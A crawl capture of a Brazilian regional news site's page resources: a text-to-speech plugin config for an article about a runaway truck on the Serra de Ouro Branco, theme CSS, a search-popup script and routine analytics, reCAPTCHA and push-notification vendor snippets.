        var ttsListening = {"tta__listening_lang":"pt-BR","tta__listening_voice":"Google portugu\u00eas do Brasil","tta__listening_rate":"1","tta__listening_pitch":"1","tta__listening_volume":"1","tta__available_currentPlayerVoices":{},"tta__currentPlayerLanguages":{},"tta__multilingualActiveLanguages":{}};
        var ttsCSSClass = "";
        var ttsBtnStyle = "background-color:#ffffff;color:#000000;width:100%;height:50px;font-size:20px;border:2px solid #000000;display:flex;align-content:center;justify-content:center;align-items:center;border-radius:10px;text-decoration:none;cursor:pointer;margin-top:0px;margin-bottom:0px;margin-left:0%;margin-right:0px;";
        var ttsTextArr = {"listen_text":"Listen","pause_text":"Pause","resume_text":"Resume","replay_text":"Replay","start_text":"Start","stop_text":"Stop"};
        var ttsCustomCSS = "";
        var ttsShouldDisplayIcon = "inline-block";
        var readingTime = "1";
        var postId = "59217";
        var fileURLs = [];
        var get_content_from_dom = true;



        var ttsSettings = {
            listening: ttsListening,
            cssClass: ttsCSSClass,
            btnStyle: ttsBtnStyle,
            textArr: ttsTextArr,
            customCSS: ttsCustomCSS,
            shouldDisplayIcon: ttsShouldDisplayIcon,
            readingTime: readingTime,
            postId: postId,
            fileURLs: fileURLs,
            get_content_from_dom:get_content_from_dom
        };


        var dateTitle = {
            title: "Carreta perde freios na Serra de Ouro Branco e por pouco não provoca tragédia.  ",
            file_name: "7aa3541368dfa4a902eeea2700e9c923__lang__pt-BR",
            date: "2019/12/12",
            language: "pt-BR",
            voice: "",
            file_url_key: "pt-BR",
            compatible_contents: [],
            excerpt: "",
            text_before_content: "",
            text_after_content: "Escute o áudio da matéria.  ",
        }

        if (window.hasOwnProperty('TTS')) { // add content if a page have multiple button
            window.TTS.contents[ttsCurrentButtonNo] = ttsCurrentContent;
            window.TTS.extra[ttsCurrentButtonNo] = dateTitle;
            window.TTS.extra.player_id = "1";
        } else { // add content for the if a page have one button
            window.TTS = {}
            window.TTS.contents = {}
            window.TTS.contents[ttsCurrentButtonNo] = ttsCurrentContent;
            window.TTS.extra = {}
            window.TTS.extra[ttsCurrentButtonNo] = dateTitle;
            window.TTS.extra.player_id = "1";
        }

        // add settings
        if (!window.TTS.hasOwnProperty('settings')) {
            window.TTS.settings = ttsSettings
        }
    </script>
    <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"782ad029587c4ccdbebe11640e0ebb7a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.3.0.1 on 2025-12-13 05:35:00 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Y6XrUBTMGODvraoAWvesCw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1765614907084');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://correiodeminas.com.br/wp-content/themes/understrap-child/style.css?ver=1.0
body_size: 2926
content:
/*
 Theme Name: Understrap Child
 Theme URI: https://correiodedeminas.com.br
 Description: Um tema child baseado no template Underscores.
 Author: Adam Silva
 Author URI: https://correiodedeminas.com.br
 Template: understrap  
 Version: 1.0
 Text Domain: understrap-child
*/

/* Importar o CSS do tema pai */
@import url("../understrap/style.css");

/* Customizações adicionais do Child Theme */
#main-nav {    
    background-color:#044b84 !important;
    border-bottom: 2px solid #FFC107;
    margin-top: 12px;
}

#main-nav .navbar-nav .nav-link {
    color: #fff;
    padding: 10px 15px;
    font-size: 18px;
    font-weight: 600;
    text-transform: uppercase;
    transition: background-color 0.3s, color 0.3s;
}

#main-nav .navbar-nav .nav-link:hover,
#main-nav .navbar-nav .nav-link:focus {
    background-color: #0e65d6;
    color: #FFF;
    border-radius: 5px;
}

.btn-primary{
    background-color: #044b84 !important;
}
h2{
    font-family: "Merriweather", Sans-serif;
}
h2 a{
    color: #000;
}
h2 a:hover{
    color: #F56E28;
    text-decoration: none;
}
span a{
    color: #999999;
}
p{
    font-family: "Libre Franklin", "Helvetica Neue", helvetica, arial, sans-serif;
    color: #333;
}


.banner-divulgacao {
    display: flex;
    justify-content: center;
    align-items: center;
    padding: 20px;
}

.banner-divulgacao img {
    max-width: 100%;
    height: auto;
    border-radius: 8px;
}

.home-content {
    margin-top: 40px;
}

.recent-posts {
    margin-top: 0px;
}
.governo-lateral{
    overflow: hidden;
}
.post-item {
    position: relative;
    height: 200px; /* Ajuste a altura conforme necessário */
    background-size: cover;
    background-position: center;
    overflow: hidden;
    transition: transform 0.3s, box-shadow 0.3s;
    display: flex;
    align-items: flex-end;
    margin: 0; /* Remove o espaçamento */
}

.post-item:hover {
    transform: scale(1.03);
}

.post-link {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    display: flex;
    flex-direction: column;
    justify-content: flex-end;
    padding: 15px;
    color: white;
    background: rgba(0, 0, 0, 0.4); /* Fundo semitransparente para destaque */
    text-decoration: none;
    transition: background 0.3s;
}

.post-link:hover {
    background: rgba(0, 0, 0, 0.8);
    color: #FFF;
    text-decoration: none;
}

.post-title {
    font-size: 18px;
    font-weight: bold;
    margin: 0;
}

.post-meta {
    font-size: 14px;
    margin-top: 5px;
    display: flex;
    align-items: center;
}

.post-meta span {
    margin-right: 10px;
    display: flex;
    align-items: center;
}

.post-meta i{
    margin-right: 4px;
}

.category-badge {
    position: absolute;
    top: 15px;
    left: 15px;
    padding: 5px 10px;
    background-color: #007bff; /* Ajuste a cor para corresponder ao design */
    color: #fff;
    font-size: 12px;
    font-weight: bold;
    border-radius: 3px;
    text-transform: uppercase;
}

@media (min-width: 768px) {
    .recent-posts .col-md-3 {
        flex: 0 0 50%;
        max-width: 50%;
        padding: 0; /* Remove o espaçamento entre colunas */
    }
}


.highlight-title {
    font-size: 20px;
    font-weight: bold;
    color:#044b84;     
}

.highlighted-post .highlight-link,
.recent-post-highlight .recent-link {
    color: white;
    text-shadow: 1px 1px 4px rgba(0, 0, 0, 0.8);
    transition: background 0.3s;
}

.highlighted-post .highlight-link:hover,
.recent-post-highlight .recent-link:hover {
    background: rgba(0, 0, 0, 0.7);
}

.highlight-thumbnail,
.recent-thumbnail {
    border-radius: 8px;
    overflow: hidden;
}

.recent-title {
    font-size: 22px;
    font-weight: bold;
}

.recent-item {
    display: flex;
    margin-bottom: 15px;
}

.recent-item-thumbnail {
    border-radius: 8px;
}

.recent-item-title {
    font-size: 16px;
    font-weight: bold;
}

.recent-item-meta {
    font-size: 12px;
    color: #777;
}

.widget-area {
    padding: 15px;
    background-color: #f8f9fa;
    border: 1px solid #e0e0e0;
    border-radius: 8px;
}


.bg-colunistas {
    background-color: #044b84 !important; /* Ajuste conforme o design do anexo */
}

.text-warning {
    color: #FFD700; /* Cor do texto conforme o design do anexo */
}

.colunistas-divider {
    width: 100px;
    height: 3px;
    background-color: #FFD700;
    margin: 0 auto;
}

.colunista {
    text-align: center;
}

.colunista img {
    width: 150px;
    height: 150px;
    object-fit: cover;
    border: 5px solid #FFD700; /* Borda amarela */
}

.colunista-name {
    font-size: 18px;
    font-weight: bold;
    margin-top: 10px;
}

.colunista-role {
    font-size: 14px;
    margin-bottom: 15px;
}

.btn-warning {
    background-color: #FFD700;
    color:#044b84;
    border: none;
    font-weight: bold;
}

.btn-warning:hover {
    background-color: #ffc107;
    color: #fff;
}


/*FOOTER*/

.bg-footer {
    background-color: #044b84; /* Azul escuro */
}

.text-white {
    color: #ffffff; /* Branco */
}

.text-muted {
    color: #b0b0b0; /* Cinza claro */
}

.footer-logo img {
    max-width: 250px;
}

.footer-social-icons{
    padding-top: 12px;
}
.footer-social-icons a {
    color: #ffffff;
    transition: color 0.3s;
    font-size: 12px;
}

.footer-social-icons a:hover {
    color: #ffd700; /* Amarelo ouro */
}
.footer-links{
    padding-top:20px;
}
.footer-links a {
    font-size: 14px;
    color: #ffffff;
    transition: color 0.3s;
}

.footer-links a:hover {
    color: #ffd700; /* Amarelo ouro */
}

.footer-copyright {
    font-size: 12px;
    color: #b0b0b0;
}

/* Estilo para o menu do rodapé */
.footer-links .nav {
    list-style: none; /* Remove o marcador de lista */
    padding: 0;
    margin: 12px 0;
}

.footer-links .nav li {
    display: inline-block; /* Exibe os itens em linha */
    margin-right: 15px; /* Espaçamento entre os itens */
}

.footer-links .nav li:last-child {
    margin-right: 0; /* Remove o espaçamento do último item */
}

.footer-links .nav a {
    color: #ffffff; /* Cor do texto */
    font-size: 14px;
    text-decoration: none; /* Remove o sublinhado */
    transition: color 0.3s;
}

.footer-links .nav a:hover {
    color: #ffd700; /* Cor ao passar o mouse (amarelo ouro) */
}
.f5-brand{
    color: #b0b0b0;
}


.f5-brand:hover{
    color: #ffffff;
}

/* Estilização do bloco de posts recentes */
.widget-area{
    background: none !important;
    border: none !important;
}
.wp-block-latest-posts__list {
    list-style: none; /* Remove marcadores */
    padding: 0;
    margin: 0;
}

.wp-block-latest-posts__list li {
    display: flex; /* Alinha os itens em linha */
    align-items: center; /* Centraliza verticalmente */
    margin-bottom: 15px; /* Espaçamento entre os posts */
}

.wp-block-latest-posts__featured-image {
    flex-shrink: 0; /* Impede que a imagem diminua */
    margin-right: 10px; /* Espaço entre a imagem e o texto */
}

.wp-block-latest-posts__featured-image img {
    width: 100px; /* Tamanho da imagem ajustado */
    height: 100px;
    object-fit: cover; /* Ajusta a imagem para preencher o espaço */
    border-radius: 5px; /* Borda arredondada */
}

.wp-block-latest-posts__post-title {
    font-size: 14px; /* Tamanho de fonte menor */
    font-weight: bold; /* Negrito para destacar */
    color: #333; /* Cor do texto */
    margin: 0;
    text-decoration: none; /* Remove sublinhado */    
}

.wp-block-latest-posts__post-title:hover {
    color: #004080; /* Cor ao passar o mouse */
}

.wp-block-latest-posts__post-date {
    font-size: 12px; /* Tamanho de fonte menor */
    color: #777; /* Cor do texto mais clara */
    margin-top: 2px; /* Espaçamento acima */
}

.wp-block-heading {
    font-size: 18px; /* Tamanho do título da seção */
    font-weight: bold;
    color: #004080;
    margin-bottom: 10px;
    border-bottom: solid 1px rgba(0, 0, 0, .1);
    
    padding-bottom: 8px;
}

.widget-area {
    padding: 0; /* Remove padding da área do widget */
    margin-bottom: 20px;
}


/* ARCHIVE  */
/* Estilo para o título da categoria no topo */
.category-header {
    background-color: #004080; /* Azul escuro */
    color: #ffffff;
    padding: 20px 0;
}

.category-header h1 {
    font-size: 28px;
    font-weight: bold;
    margin: 0;
}

/* Estilo dos posts */
.post-card {
    background-color: #ffffff; /* Fundo branco dos posts */
    border-radius: 8px;
    box-shadow: 0 0 10px rgba(0, 0, 0, 0.1); /* Sombra suave */
    padding: 20px;
}

.post-title a {
    font-size: 22px;
    font-weight: bold;
    color: #333;
    text-decoration: none;
}

.post-title a:hover {
    color: #004080; /* Azul escuro no hover */
}

.post-meta {
    font-size: 14px;
    color: #777;
}

.post-excerpt {
    font-size: 16px;
    margin-top: 10px;
}

.btn-link {
    color: #004080;
    font-weight: bold;
    text-decoration: none;
}

.btn-link:hover {
    text-decoration: underline;
}

/* Estilo para as imagens em destaque no arquivo */
.post-card .img-fluid {
    width: 100%;
    max-width: 670px; /* Largura fixa */
    height: 350px; /* Altura fixa */
    object-fit: cover; /* Ajusta a imagem para preencher o espaço sem distorção */
    border-radius: 8px; /* Borda arredondada */
}


/* Estilo para a paginação */
.pagination {
    display: flex;
    justify-content: center;
    margin-top: 20px;
    list-style: none;
    padding: 0;
}

.pagination a,
.pagination span {
    display: inline-block;
    margin: 0 5px;
    padding: 8px 12px;
    font-size: 16px;
    color: #333;
    text-decoration: none;
    border: 1px solid #ddd;
    border-radius: 5px;
    transition: background-color 0.3s, color 0.3s;
}

.pagination a:hover {
    background-color: #f0f0f0;
    color: #004080;
}

.pagination .current {
    background-color: #004080;
    color: #fff;
    font-weight: bold;
    pointer-events: none; /* Desativa o clique na página atual */
}

.pagination .dots {
    color: #777;
    pointer-events: none;
}

/* Single */

.google-news-btn {
    display: inline-block;
    background-color: #d32f2f; /* Cor vermelha do botão */
    color: #ffffff; /* Cor do texto */
    padding: 10px 20px;
    font-size: 16px;
    font-weight: bold;
    border-radius: 5px;
    text-decoration: none;
    transition: background-color 0.3s;
}

.google-news-btn:hover {
    background-color: #b71c1c; /* Cor mais escura no hover */
}


/* Estilo para a seção de assinatura de notícias */
.news-subscription-section {
    background-color: #004080; /* Fundo azul escuro */
    color: #ffffff; /* Cor do texto */
}

.news-subscription-section h3 {
    font-size: 24px;
    font-weight: bold;
    margin-bottom: 15px;
    color: #ffffff;
}

.news-subscription-section .btn-warning {
    background-color: #ffc107;
    color: #333;
    font-weight: bold;
    padding: 10px 20px;
    border-radius: 5px;
    transition: background-color 0.3s, color 0.3s;
}

.news-subscription-section .btn-warning:hover {
    background-color: #e0a800;
    color: #fff;
}


/* POST NAV */
.nav-links {
    margin: 30px 0;
}

.nav-links a {
    display: inline-block;
    color: #004080;
    font-size: 16px;
    font-weight: bold;
    padding: 10px 20px;
    text-decoration: none;
    border: 1px solid #004080;
    border-radius: 8px;
    transition: background-color 0.3s, color 0.3s;
}

.nav-links a:hover {
    background-color: #004080;
    color: #ffffff;
}

.nav-previous a i,
.nav-next a i {
    font-size: 18px;
}

.nav-previous {
    margin-right: 8px;
}

.nav-next {
    margin-left: auto;
}

.nav-links .nav-previous a,
.nav-links .nav-next a {
    display: flex;
    align-items: center;
}

.nav-links .nav-previous a i {
    margin-right: 8px;
}

.nav-links .nav-next a i {
    margin-left: 8px;
}

/* Estilos para o Ícone de Pesquisa */
.search-icon a {
    color: #fff;
    font-size: 20px;
    padding: 10px;
    transition: color 0.3s;
}

.search-icon a:hover {
    color: #ddd;
}

/* Estilos para o Popup de Pesquisa */
/* Estilos para o Ícone de Pesquisa */
.custom-search-icon {
    display: flex;
    align-items: center;
    margin-left: 20px;
}

.custom-search-icon .search-toggle {
    color: #ffffff;
    font-size: 18px;
    padding: 10px;
    transition: color 0.3s;
    text-decoration: none;
}

.custom-search-icon .search-toggle:hover {
    color: #ddd;
}

/* Posição do Ícone de Pesquisa em Telas Grandes */
.search-icon-container {
    display: flex;
    align-items: center;
    justify-content: flex-end;
    position: absolute;
    right: 20px;
    top: 0;
    height: 100%;
}

/* Reposicionar o Ícone de Pesquisa em Telas Menores */
@media (max-width: 768px) {
    .search-icon-container {
        position: static;
        margin-top: 10px;
        justify-content: center;
        width: 100%;
        text-align: center;
    }
    
    .search-icon-container .search-toggle {
        font-size: 20px;
    }
}

.search-icon-container .search-toggle {
    color: #ffffff; /* Cor do ícone */
    font-size: 20px;
    padding: 10px;
    transition: color 0.3s;
    text-decoration: none;
}

.search-icon-container .search-toggle:hover {
    color: #ddd; /* Cor ao passar o mouse */
}

/* Estilos para o Popup de Pesquisa */
.search-popup {
    display: none;
    position: fixed;
    z-index: 9999;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    background-color: rgba(0, 0, 0, 0.8);
}

.search-popup-content {
    position: relative;
    top: 20%;
    margin: auto;
    width: 100%;
    max-width: 400px;
    padding: 20px;
    background-color: #fff;
    text-align: center;
    border-radius: 8px;
}

.close-search {
    position: absolute;
    top: 10px;
    right: 20px;
    color: #333;
    font-size: 30px;
    cursor: pointer;
}

.search-field {
    width: 80%;
    padding: 10px;
    font-size: 18px;
    border: 1px solid #ccc;
    border-radius: 5px;
}

.search-submit {
    background: #004080;
    color: #fff;
    padding: 10px 20px;
    border: none;
    border-radius: 5px;
    font-size: 18px;
    cursor: pointer;
    margin-left: 10px;
}

.search-submit i {
    font-size: 16px;
}

#governo-banner{
    max-width: 100%;
    overflow: hidden;
}
.whatsapp-button {
    display: inline-flex;
    align-items: center;
    background-color: #25D366;
    color: #fff;
    font-weight: bold;
    padding: 10px 20px;
    border-radius: 25px;
    text-decoration: none;
    font-size: 16px;
    transition: background 0.3s ease;
    box-shadow: 0px 4px 6px rgba(0, 0, 0, 0.1);
}

.whatsapp-button i {
    margin-right: 10px;
    font-size: 18px;
}

.whatsapp-button:hover {
    background-color: #1ebe5d;
}


--- FILE ---
content_type: text/javascript
request_url: https://correiodeminas.com.br/wp-content/themes/understrap-child/js/search-popup.js
body_size: -170
content:
document.addEventListener("DOMContentLoaded", function() {
    // Abrir o popup de pesquisa
    document.getElementById("open-search").addEventListener("click", function(event) {
        event.preventDefault();
        document.getElementById("search-popup").style.display = "block";
    });

    // Fechar o popup de pesquisa
    document.getElementById("close-search").addEventListener("click", function() {
        document.getElementById("search-popup").style.display = "none";
    });

    // Fechar o popup ao clicar fora dele
    window.addEventListener("click", function(event) {
        var searchPopup = document.getElementById("search-popup");
        if (event.target == searchPopup) {
            searchPopup.style.display = "none";
        }
    });
});

--- FILE ---
content_type: application/javascript
request_url: https://cdn.ocmtag.com/tag/NjY4PXN0NqClizQ2Yv4xNDY4MjE0Njp1.js
body_size: 82
content:
window['NjY4PXN0NqClizQ2Yv4xNDY4MjE0Njp1']({"analytics":false,"consent":true,"push":"BFE9x7S_OxuE1p3Rbk3NMu5eduBNz13u_Su7x4a7CClJEfoBGd0JOz8H5r1C9BR7as4a5wS4fk5nHBFHvNdEUD0","push_config":{"prompts":[{"prompt":"native","options":{"delay":null,"onclick":false,"oncustom":"showPushPrompt","onscroll":false}}]},"activityurl":"https://t.ocmthood.com/v2/activity","crashurl":"https://t.ocmhood.com/v2/crashlytics","usersurl":"https://t.ocmthood.com/v2/users"})